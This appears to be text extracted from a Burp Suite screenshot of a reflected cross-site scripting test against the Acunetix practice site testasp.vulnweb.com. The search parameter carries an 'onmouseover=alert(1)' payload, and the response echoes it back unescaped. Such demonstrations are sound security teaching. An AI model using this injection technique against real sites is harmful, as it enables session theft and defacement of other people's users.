 Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cx%20onmouseover%3dalert(1)%3ehover%20this!abcd HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
30 - <a href="https://www.acunetix.com/vulnerability-scann
- <a href="https://www.acunetix.com/websitesecurity/sq
31 </div>
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search pos
39 </div>
40 </form>
41 <div class='path'>
You searched for '<x onmouseover=alert(1)>
hover this!abcd'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgc
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' w
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='path'>
Found in: <a href='showforum.asp?id=0'>Acunetix
/<a href='showthread.asp?id=0'>1</a>
</div>
<div class='posttitle'>
1
</div>